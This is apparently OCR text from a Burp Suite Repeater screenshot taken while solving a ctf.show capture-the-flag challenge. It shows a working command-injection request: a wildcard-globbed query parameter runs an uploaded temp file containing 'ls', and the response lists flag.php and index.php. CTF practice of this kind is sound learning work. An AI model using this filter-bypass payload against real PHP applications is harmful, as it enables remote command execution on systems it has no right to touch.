 重放器
设置
5 ×
发送
取消
目标: https://decf8973-866b-49af-974f-a8c1cde8074f.challenge.ctf.show
HTTP/1
请求
美化 Raw Hex
\n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: decf8973-866b-49af-974f-a8c1cde8074f.challenge.ctf.show
3 User-Agent: zlctf_edge
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------36594896602508496051415602276
8 Content-Length: 218
9 Origin: http://localhost
10 Referer: http://localhost/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 -----------------------------36594896602508496051415602276
21 Content-Disposition: form-data; name="file"; filename="nb.txt"
22 Content-Type: text/plain
23
24 ls
25 -----------------------------36594896602508496051415602276--
26
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 18 Jan 2025 11:24:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Cont
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16
Search
0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 0
请求头 17
响应头 11
Inspector
说明
0.0
K/s
0.0
K/s